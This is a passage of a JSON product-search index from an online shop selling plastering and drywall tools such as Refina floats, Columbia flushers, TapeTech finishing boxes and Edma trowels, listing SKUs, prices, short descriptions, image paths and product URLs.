...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/3\/231817-11-plastic-trowel-clear-nylon-3mm-blade.jpg","u":"refina-texture-float-with-clear-plexiglass-3mm-blade-extra-fine-grain-11-231817.html","o":"product_search"},{"value":"Columbia Standard Flusher 2.5\" - 2.5SF","s":"TZCF25","c":["10","1","3","79","1","3","10","104","1","3","10","204","1","3","10","29","1","3","10"],"d":"Columbia Standard Corner Flushers have redefined angle finishing. They are built from the best ma...","p":79.8405,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2.5_standard_flusher_2.5sf_.jpg","u":"columbia-standard-flusher-2-5-2-5sf.html","o":"product_search"},{"value":"Columbia Standard Corner Flusher 3\" - CF3","s":"TZCF3","c":["10","1","3","79","1","3","10","104","1","3","10","204","1","3","10","29","1","3","10"],"d":"Columbia Standard Corner Flushers have redefined angle finishing. They are built from the best ma...","p":83.8705,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/_\/3_standard_flusher_3sf_.jpg","u":"columbia-standard-corner-flusher-3-cf3.html","o":"product_search"},{"value":"Columbia Standard Corner Flusher 3.5\" - 3.5SF","s":"TZCF35","c":["10","1","3","79","1","3","10","104","1","3","10","204","1","3","10","29","1","3","10"],"d":"Columbia Standard Corner Flushers have redefined angle finishing. They are built from the best ma...","p":87.9005,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/z\/tzcf3.jpg","u":"columbia-standard-corner-flusher-3-5-3-5sf.html","o":"product_search"},{"value":"Columbia Direct Flusher 2.5\" - 2.5DF","s":"TZCDF25","c":["10","1","3","79","1","3","10","104","1","3","10","204","1","3","10","29","1","3","10"],"d":"Columbia Direct Corner Flushers have redefined angle finishing. They are built from the best mate...","p":86.5675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2.5_direct_flusher_2.5df_.jpg","u":"columbia-direct-flusher-2-5-2-5df.html","o":"product_search"},{"value":"Columbia Direct Flusher 3\" - 3DF","s":"TZCDF3","c":["10","1","3","79","1","3","10","104","1","3","10","204","1","3","10","29","1","3","10"],"d":"Columbia Direct Corner Flushers have redefined angle finishing. They are built from the best mate...","p":89.249,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/z\/tzcdf25_1_1.jpg","u":"columbia-direct-flusher-3-3df.html","o":"product_search"},{"value":"Columbia Direct Flusher 3.5\" - 3.5DF","s":"TZCDF35","c":["10","1","3","79","1","3","10","104","1","3","10","204","1","3","10","29","1","3","10"],"d":"Columbia Direct Corner Flushers have redefined angle finishing. They are built from the best mate...","p":100.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/z\/tzcdf25.jpg","u":"columbia-direct-flusher-3-5-3-5df.html","o":"product_search"},{"value":"Refina CLIKCLAK Plaster Sponge Float Kit 11\" - 261150","s":"TOR261150","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This orange CLIKCLAK sponge float has a quick change plate are produced with fine, medium and coa...","p":21.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/261150-.jpg","u":"refina-clikclak-plaster-sponge-float-kit-11-261150.html","o":"product_search"},{"value":"Refina CLIKCLAK Single Replacement Sponge 11\" - 261155F","s":"TOR261155F","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This CLIKCLAK quick change replacement sponge is perfect for sponging up plaster.\r\n&nbsp;\r\n&nbsp;...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge_5_.jpg","u":"refina-clikclak-single-replacement-sponge-11-261155f.html","o":"product_search"},{"value":"Refina CLIKCLAK Single Replacement Sponge 11\" - 261155C","s":"TOR261155C","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This CLIKCLAK quick change replacement sponge is perfect for sponging up plaster.\r\n&nbsp;\r\n&nbsp;...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge_2_.jpg","u":"refina-clikclak-single-replacement-sponge-11-261155c.html","o":"product_search"},{"value":"Refina CLIKCLAK Render Sponge Float Kit 11\" - 261148","s":"TOR261152","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This CLIKCLAK sponge float have a quick change plate with sponge attached that allows easy changi...","p":21.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-render-sponge-float-kit_1.jpg","u":"refina-clikclak-render-sponge-float-kit-11-261148.html","o":"product_search"},{"value":"Refina CLIKCLAK Single Replacement Sponge 11\" - 261155K ","s":"TOR261155K","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This CLIKCLAK quick change replacement sponge is perfect for sponging up plaster.\r\n&nbsp;\r\n&nbsp;...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge_2.jpg","u":"refina-clikclak-single-replacement-sponge-11-261155k.html","o":"product_search"},{"value":"Refina CLIKCLAK Single Replacement Sponge 11\" - 261155B","s":"TOR261155B","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This CLIKCLAK quick change replacement sponge is perfect for sponging up plaster.\r\n&nbsp;\r\n&nbsp;...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge.jpg","u":"refina-clikclak-single-replacement-sponge-11-261155b.html","o":"product_search"},{"value":"Refina CLIKCLAK Single Replacement Sponge 11\" - 261155G","s":"TOR261155G","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This CLIKCLAK quick change replacement sponge is perfect for sponging up plaster.\r\n&nbsp;\r\n&nbsp;...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge_1.jpg","u":"refina-clikclak-single-replacement-sponge-11-261155g.html","o":"product_search"},{"value":"Refina CLIKCLAK Tiling Sponge Float Kit 11\" - 261154","s":"TOR261154","c":["71","1","3","12","90","1","3","12","71","23","1","3","12","71","29","1","3","12","71"],"d":"This sponge kit you can receive a hydro sponge pad, a square cut hydro sponge pad and a plastic f...","p":16.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge-grout_1__1.jpg","u":"refina-clikclak-tiling-sponge-float-kit-11-261154.html","o":"product_search"},{"value":"Refina CLIKCLAK Single Replacement Sponge 11\" - 261154T","s":"TOR261154T","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This Sponge is attached to a quick change back plate for use with the CLIKCLAK range of sponge fl...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge-grout_3_.jpg","u":"refina-clikclak-single-replacement-sponge-11-261154t.html","o":"product_search"},{"value":"Refina Harling Trowel 6\" (150mm) - 232506","s":"TOR232506","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This Refina harling trowel is designed for applying both roughcast and pebble dash.\r\nThe pebbles ...","p":19.136,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/-\/6-harling-trowel_1_.jpg","u":"refina-harling-trowel-6-150mm-232506.html","o":"product_search"},{"value":"Refina Harling Trowel 10\" (250mm) - 232510","s":"TOR232510","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This Refina harling trowel is designed for applying both roughcast and pebble dash. \r\nThe pebbles...","p":19.968,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-harling-trowel.jpg","u":"refina-harling-trowel-10-250mm-232510.html","o":"product_search"},{"value":"Refina Render Scraper with 8mm Sharp Teeth 10\" - 281314","s":"TOR281314","c":["14","1","3","71","1","3","14","101","1","3","14","29","1","3","14"],"d":"This scraper is used for giving monocouche renders a scraped finish and are used before the final...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/render-scrapers-8mm-teeth.jpg","u":"refina-render-scraper-with-8mm-sharp-teeth-10-281314.html","o":"product_search"},{"value":"Refina Render Scraper with 8mm Sharp Teeth 10\" - 281310","s":"TOR281310","c":["14","1","3","71","1","3","14","101","1","3","14","29","1","3","14"],"d":"This scraper is used&nbsp; for giving monocouche renders a scraped finish and are used before the...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/render-scrapers-8mm-teeth_2_.jpg","u":"refina-render-scraper-with-8mm-sharp-teeth-10-281310.html","o":"product_search"},{"value":"Refina Render Scraper with 8mm Twist Teeth 10\" - 281300","s":"TOR281300","c":["14","1","3","71","1","3","14","101","1","3","14","29","1","3","14"],"d":"This scraper is used for giving renders a scraped finish and are used before the final set.\r\n&nbs...","p":9.152,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/8\/281300-10-render-scraper-8mm-teeth.jpg","u":"refina-render-scraper-with-8mm-twist-teeth-281300.html","o":"product_search"},{"value":"Refina Render Scraper with 15mm Sharp Teeth 10\" - 281340","s":"TOR281340","c":["14","1","3","71","1","3","14","101","1","3","14","29","1","3","14"],"d":"This scraper is used for giving renders a scraped finish and are used before the final set.\r\n&nbs...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-render-scraper-15mm-teeth.jpg","u":"refina-render-scraper-15mm.html","o":"product_search"},{"value":"Refina Lattice Plane 11\" - 240511","s":"TOR240511","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"This lattice plane or gridfloat has a flat surface and is used to scrape and level render.\r\n&nbsp...","p":14.976,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor240511.jpg","u":"refina-lattice-plane-11-quot.html","o":"product_search"},{"value":"Refina Angle Plane 18\" - 201110","s":"TOR201110","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"This Heavy duty angle plane is used for reducing high spots on plaster surfaces, cleaning angles,...","p":15.808,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/8\/18-angle-plane_1.jpg","u":"refina-angle-plane-18-201110.html","o":"product_search"},{"value":"Refina Serrated Toothed Block Rasp Plane 18\" - 243428","s":"TOR243428","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"This Heavy duty serrated toothed block rasp plane is used for cutting back high spots on lightwei...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/8\/18-toothed-angle-plane.jpg","u":"refina-serrated-toothed-block-rasp-plane-18-243428.html","o":"product_search"},{"value":"Refina Ashlar Cutting Tool - 205147","s":"TOR205147","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"This Refina ashlar cutting tool is used to create recessed joints and profiles in external render...","p":40.768,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tor205147.jpg","u":"refina-ashlar-cutting-tool-205147.html","o":"product_search"},{"value":"Refina Plastic Rasp 15\" - 540417","s":"TOR540417","c":["101","1","3","14","29","1","3","14","101"],"d":"This plastic rasp has a cheese grater face and is used for sanding down insulation boards. It can...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_render_rasp_plastic_540417.png","u":"refina-plastic-rasp-15-540417.html","o":"product_search"},{"value":"Refina Metal Rasp 16\" - 243444","s":"TOR243444","c":["101","1","3","14","29","1","3","14","101"],"d":"This metal rasp has a cheese grater face and is used for sanding down insulation boards. It can b...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_render_rasp_metal_243444.png","u":"refina-metal-rasp-16-243444.html","o":"product_search"},{"value":"Refina Sponge Float with 18mm Orange Medium Rubber 11\" - 261126","s":"TOR261126","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This sponge float is often used in conjunction with a water brush to dampen the surface, or a lar...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/261120.jpg","u":"refina-sponge-float-with-18mm-orange-medium-rubber-11-261126.html","o":"product_search"},{"value":"Refina Sponge Float with 18mm Orange Coarse Rubber 11\" - 261120","s":"TOR261120","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This sponge float has a&nbsp;18mm coarse&nbsp;grain natural rubber sponge. This sponge can be use...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-sponge-float-coarse_1120.jpg","u":"refina-sponge-float-with-18mm-orange-coarse-rubber-11-261120.html","o":"product_search"},{"value":"Refina Sponge Float with 18mm Orange Fine Rubber 11\" - 261130","s":"TOR261130","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This sponge float has a&nbsp;18mm fine&nbsp;grain natural rubber sponge. This sponge can be used ...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/261130.jpg","u":"refina-sponge-float-11-quot-fine-orange.html","o":"product_search"},{"value":"Refina Wide Sponge Float Medium 17\" - 261112","s":"TOR261112","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This wide&nbsp;sponge float with a&nbsp;18mm medium grain natural rubber sponge. This sponge can ...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/7\/17-wide-sponge-float-medium.jpg","u":"refina-wide-sponge-float-medium-17-261112.html","o":"product_search"},{"value":"Refina Large Sponge Float Medium 18\" - 261110","s":"TOR261110","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This large 18&quot;&nbsp;sponge float with a&nbsp;18mm medium grain natural rubber sponge. This s...","p":13.312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/8\/18-large-sponge-float-medium.jpg","u":"refina-large-sponge-float-medium-18-261110.html","o":"product_search"},{"value":"Refina Sponge Float Medium Fine 8\" - 261403","s":"TOR261403","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This plastic sponge float comes with a&nbsp;14mm medium fine dense blue sponge. The sponge can be...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/26143.jpg","u":"refina-sponge-float-medium-fine-8-261403.html","o":"product_search"},{"value":"Refina Sponge Float Medium Fine 10\" - 261400","s":"TOR261400","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This 10&quot; plastic sponge float comes with a&nbsp;14mm medium fine dense blue sponge. The spon...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-sponge-float-fine.jpg","u":"refina-sponge-float-medium-fine-10-261400.html","o":"product_search"},{"value":"Refina Sponge Float Medium Fine 16\" - 261402","s":"TOR261402","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This 16&quot; plastic sponge float comes with a&nbsp;14mm medium fine dense blue sponge. The spon...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/261402.jpg","u":"refina-sponge-float-medium-fine-16-261402.html","o":"product_search"},{"value":"Refina Sponge Float Grey Fine 8\"  - 261408","s":"TOR261408","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This plastic sponge float comes with a 16mm fine dense sponge. The sponge can be used&nbsp;on cem...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/261408.jpg","u":"refina-sponge-float-grey-fine-11-261408.html","o":"product_search"},{"value":"Refina Small Sponge Float with 18mm Orange Medium Rubber 8\"  - 261310","s":"TOR261310","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This small sponge float has a 18mm medium grain natural rubber sponge. This sponge can be used to...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/261310.jpg","u":"refina-small-sponge-float-with-18mm-orange-medium-rubber-8-261310.html","o":"product_search"},{"value":"Refina Narrow Sponge Float with 18mm Orange Medium Rubber 9\u00bd\"  - 261314","s":"TOR261314","c":["71","1","3","12","90","1","3","12","71","29","1","3","12","71"],"d":"This narrow sponge float has a&nbsp;18mm&nbsp;medium&nbsp;grain natural rubber sponge. This spong...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/261314.jpg","u":"refina-narrow-sponge-float-with-18mm-orange-medium-rubber-9-261314.html","o":"product_search"},{"value":"Refina Sponge Float with 18mm Orange Medium Rubber 12\" - 261210","s":"TOR261210","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float has a&nbsp;18mm medium coarse&nbsp;grain natural rubber sponge. This sponge can...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/2\/12-sponge-float-medium_261210.jpg","u":"refina-sponge-float-with-18mm-orange-medium-rubber-12-261210.html","o":"product_search"},{"value":"Refina Long Sponge Float with 18mm Orange Medium Rubber 16\"  - 261312","s":"TOR261312","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This long sponge float has a&nbsp;18mm medium coarse&nbsp;grain natural rubber sponge. This spong...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16-long-sponge-float-medium_261312.jpg","u":"refina-long-sponge-float-with-18mm-orange-medium-rubber-16-261312.html","o":"product_search"},{"value":"Bucket Boss Rear Guard with FlapFit (BB54120)","s":"TOBBB54120","c":["41","1","3","18","95","1","3","18","41","29","1","3","18","41"],"d":"Bucket Boss Rear Guard with FlapFit\r\nSKU CODE:&nbsp;TOBBB54120","p":8.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tobbb54120.jpg","u":"bucket-boss-rear-guard-with-flapfit.html","o":"product_search"},{"value":"Bucket Boss Double Barrel Sheath (BB54180)","s":"TONBBB54180","c":["41","1","3","18","95","1","3","18","41","29","1","3","18","41"],"d":"The Bucket Boss Double Barrel Tool Sheath is the classic item you know and love. Made of poly rip...","p":5.54,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tonbbb54180.jpg","u":"bucket-boss-double-barrel-sheath.html","o":"product_search"},{"value":"Bucket Boss Gatemouth 12\u201d Tool Bag (BB60012)","s":"TOTB12","c":["41","1","3","18","95","1","3","18","41","29","1","3","18","41"],"d":"The Gatemouth 12 Tool Bag BB60012 is ideal for the DIY&#039;er and is perfect for holding small h...","p":22.49,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/totb12.png","u":"bucket-boss-gatemouth-12-bb60012.html","o":"product_search"},{"value":"Flex Giraffe sander with carry case GE 5 + TB-L 110V - 419.435","s":"TOSHFDSGE5","c":["11","1","3","35","1","3","11","182","1","3","11","103","1","3","11","133","1","3","11","29","1","3","11"],"d":"The Flex GE5 Drywall Sander offers perfect balance and handling. The weight of the head to a mini...","p":659,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/0\/409316_1.jpg","u":"flex-giraffe-sander-with-carry-case-ge-5-tb-l-110v-419-435.html","o":"product_search"},{"value":"Edma Easy Lock Telescopic Pole (1699)","s":"TOEDMA1699","c":["42","1","3","14","54","1","3","14","42","29","1","3","14","42"],"d":"Adjustable on all wipedown knives with long handles.\r\nExtendable handle from 1 to 2.4m\r\nFor Tapin...","p":20.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_easy_lock_telescopic_pole_1699_1.jpg","u":"edma-easy-lock-telescopic-pole.html","o":"product_search"},{"value":"Edma Easy Lock Sander (1612)","s":"TOEDMA1612","c":["51","1","3","11","54","1","3","11","51","29","1","3","11","51"],"d":"For wall and ceiling surface sanding and finishing\r\nNo loading in paper.\r\nQuick and easy abrasive...","p":14.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_easy_lock_sander.jpg","u":"edma-easy-lock-sander.html","o":"product_search"},{"value":"Edma Clean Sander Vacuum (1669)","s":"TOEDMA1669","c":["54","1","3","12","127","1","3","12","54","29","1","3","12","54"],"d":"Sand without dust.\r\nTrowel support for mesh sanding sheets.\r\nFits on most vacuum cleaners.\r\nTo va...","p":49.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_clean_sander_vacuum_1669.jpg","u":"edma-clean-sander-vacuum-1669.html","o":"product_search"},{"value":"Edma Plastering Trowel 280mm x 120mm (2660)","s":"TOEDMA2660","c":["54","1","3","12","89","1","3","12","54","29","1","3","12","54"],"d":"Bi-material handle.\r\nStainless steel blade","p":20.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_plastering_trowel_flat_blade_2660.jpg","u":"edma-plastering-trowel-280mm-x-120mm-2660.html","o":"product_search"},{"value":"Edma Outside Corner Trowel (0657)","s":"TOEDMA0657","c":["54","1","3","12","89","1","3","12","54","29","1","3","12","54"],"d":"For finishing external drywall corners\r\nFor use with plaster\r\nVery strong.\r\nErgonomic handle.","p":21.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_outside_corner_trowel_0657_1.jpg","u":"edma-outside-corner-trowel.html","o":"product_search"},{"value":"Edma Inside Corner Trowel (GD0654)","s":"TOEDMA0654","c":["54","1","3","12","89","1","3","12","54","29","1","3","12","54"],"d":"Very strong construction\r\nErgonomic handle\r\nFor finishing internal drywall corners\r\nFor use with ...","p":17.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_inside_corner_trowel_0654.jpg","u":"edma-inside-corner-trowel.html","o":"product_search"},{"value":"Edma Half Round Knife (1679)","s":"TOEDMA1679","c":["54","1","3","12","86","1","3","12","54","29","1","3","12","54"],"d":"Bi-material handle.\r\nPolished stainless steel blade.\r\nIdeal for smoothing in angles.","p":15.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_half_round_knife_1679.jpg","u":"edma-half-round-knife.html","o":"product_search"},{"value":"Edma Drywall Utility Knife (1606)","s":"TOEDMA1606","c":["54","1","3","12","106","1","3","12","54","29","1","3","12","54"],"d":"Comes with 3 blades.\r\nSecurity locking blade action.\r\nErgonomic design.\r\nHeavy-duty build","p":13.28,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_drywall_utility_knife_1606.jpg","u":"edma-drywall-utility-knife-1606.html","o":"product_search"},{"value":"Edma 10 Snap-Off Blades 25mm (1607)","s":"TOEDMA1607","c":["54","1","3","12","106","1","3","12","54","29","1","3","12","54"],"d":"Edma Snap-of Blades: 25 mm x 10 pieces.\r\nFits Edma Drywall Utility Knife&nbsp;","p":4.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_snap-off_blades_1607_2.jpg","u":"edma-snap-off-blades-1607.html","o":"product_search"},{"value":"Edma Drywall Scoring Square (1631)","s":"TOEDMA1631","c":["54","1","3","12","106","1","3","12","54","29","1","3","12","54"],"d":"Fast and neat straight cut.\r\nMax.62 cm.\r\nPerfect for scoring and cutting.\r\nAccept all type of uti...","p":45.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_drywall_scoring_square_1631.jpg","u":"edma-drywall-scoring-square-1631.html","o":"product_search"},{"value":"PTI Black Polyurethane Knitted Gloves (12 Pack)","s":"TOSTSW12PACK-C","c":["16","1","3","117","1","3","16","29","1","3","16"],"d":"PTI Black Polyurethane Knitted Gloves (12 Pack)","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/t\/pti_black_polyurethane_knitted_gloves_pair.png","u":"pti-black-polyurethane-knitted-gloves-12-pack.html","o":"product_search"},{"value":"Refina Pipe Trowel 10\" (254mm) - 221030","s":"TOR221030","c":["89","1","3","14","29","1","3","14","89"],"d":"This pipe trowel is produced with a composite soft moulded handle, short tang and a narrow stainl...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-pipe-trowel.jpg","u":"refina-pipe-trowel-10-254mm-221030.html","o":"product_search"},{"value":"TapeTech Wizard Compact Finishing Box Handle - 8000TT","s":"TZTWH","c":["78","1","3","12","200","1","3","12","78","29","1","3","12","78"],"d":"The new Wizard Compact Finishing Box handle from TapeTech provides unmatched control, maximum acc...","p":65.955,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/0\/8000tt_tt_8000tt_2_lo-res.jpg","u":"tapetech-wizard-compact-finishing-box-handle-8000tt.html","o":"product_search"},{"value":"Flex Safety Vacuum Cleaner With Manual Filter Cleaning System VCE 26 L MC 240V - 413.623","s":"TOSHVE262","c":["35","1","3","12","28","1","3","12","35","127","1","3","12","35","29","1","3","12","35"],"d":"The Flex Power Tools VCE 26 L MC Safety Vacuum Cleaner has a handy and compact design making it e...","p":250,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_vce26lmc_safety_vacuum_cleaner_2.png","u":"flex-safety-vacuum-cleaner-with-manual-filter-cleaning-system-vce-26-l-mc-240v-413-623.html","o":"product_search"},{"value":"TapeTech 7\" MAXXBOX - EHC07","s":"TZT7EHC","c":["10","1","3","78","1","3","10","105","1","3","10","199","1","3","10","29","1","3","10"],"d":"Introducing the first high capacity finishing boxes designed to hold the right amount of joint co...","p":403.755,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/h\/ehc07_ehc07tt_front_lo.jpg","u":"tapetech-7-maxxboxtm-extra-high-capacity-finishing-box-ehc07.html","o":"product_search"},{"value":"TapeTech 10\" MAXXBOX - EHC10","s":"TZT10EHC","c":["10","1","3","78","1","3","10","105","1","3","10","199","1","3","10","29","1","3","10"],"d":"Introducing the first high capacity finishing boxes designed to hold the right amount of joint co...","p":410.49,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/h\/ehc10_ehc10_front_lo.jpg","u":"tapetech-10-maxxboxtm-extra-high-capacity-finishing-box-ehc10.html","o":"product_search"},{"value":"TapeTech 12\" MAXXBOX - EHC12","s":"TZT12EHC","c":["10","1","3","78","1","3","10","105","1","3","10","199","1","3","10","29","1","3","10"],"d":"Introducing the first high capacity finishing boxes designed to hold the right amount of joint co...","p":417.21,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/h\/ehc12_ehc12_front_lo.jpg","u":"tapetech-maxxbox-12-inches-ehc12.html","o":"product_search"},{"value":"Columbia Flat Box 12\" - 12FFB","s":"TZCFB12","c":["10","1","3","79","1","3","10","190","1","3","10","104","1","3","10","29","1","3","10"],"d":"Well-built and fine-tuned to offer great flat joints for years. We have been being told for years...","p":303.2265,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flat_box_1_1.jpg","u":"columbia-flat-box-12-12ffb.html","o":"product_search"},{"value":"Columbia Flat Box 10\" - 10FFB","s":"TZCFB10","c":["10","1","3","79","1","3","10","190","1","3","10","104","1","3","10","29","1","3","10"],"d":"Well-built and fine-tuned to offer great flat joints for years. We have been being told for years...","p":298.561,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flat_box_2.jpg","u":"columbia-flat-box-10-10ffb.html","o":"product_search"},{"value":"TapeTech 2\" EasyClean Nail Spotter - NS02TT","s":"TZT2NS","c":["10","1","3","78","1","3","10","105","1","3","10","203","1","3","10","29","1","3","10"],"d":"The TapeTech 2&quot; EasyClean Nail Spotter is used to fill the depressions left from the nails o...","p":259.965,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2_nailspotter.jpg","u":"tapetech-2inch-easyclean-nail-spotter-63tt-4039.html","o":"product_search"},{"value":"TapeTech 3\" EasyClean Nail Spotter - NS03TT","s":"TZT3NS","c":["10","1","3","78","1","3","10","203","1","3","10","29","1","3","10"],"d":"The TapeTech 3&quot; EasyClean Nail Spotter is used to fill the depressions left from the nails o...","p":282.705,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/n\/s\/ns03tt_tt_ns03tt_1_lo-res.jpg","u":"tapetech-easyclean-nail-spotter-3-inch.html","o":"product_search"},{"value":"Columbia European \/ Micro Outside Corner Roller - COBCRE","s":"TZCCRE","c":["79","1","3","12","189","1","3","12","79","29","1","3","12","79"],"d":"Offering four different profiles, Columbia Outside Corner Rollers will be sure to make your tape ...","p":74.8805,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_outside_bead_corner_roller_cobcr_.jpg","u":"columbia-outside-bead-corner-roller-cobcr.html","o":"product_search"},{"value":"Edma Stainless Steel Mud Pan (0666)","s":"TOEDMA0666","c":["88","1","3","13","29","1","3","13","88"],"d":"Ideal for repairs on plasterboard.\r\nVery strong.","p":12.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-stainless-steel-mud-pan-0666.jpg","u":"edma-stainless-steel-mud-pan-0666.html","o":"product_search"},{"value":"Edma Drill Bit Holder (Complete with 12 Drill Bits) 1639","s":"TOEDMA1639","c":["137","1","3","28","29","1","3","28","137"],"d":"Philips No.2 drill bit for fixing PE-HD, plasterboard\r\nDrill bit with auto stop function for fast...","p":23.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-drill-bit-holder-1639.jpg","u":"edma-drill-bit-holder-complete-with-12-drill-bits-1639.html","o":"product_search"},{"value":"Edma Drywall Circle Cutter (0677)","s":"TOEDMA0677","c":["106","1","3","14","29","1","3","14","106"],"d":"Perfect for plasterboard notching.\r\nMax. diameter 400 mm.\r\nOne hand use for easy pre cut.\r\nUse ma...","p":12.46,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma-drywall-circle-cutter-0677.jpg","u":"edma-drywall-circle-cutter-0677.html","o":"product_search"},{"value":"Edma Joint Knife 20mm (EDMA1652)","s":"TOEDMA1652","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"&nbsp;\r\n\r\nStainless steel blade, hardened and mirror finish.\r\nBi-material handle.\r\nErgonomic 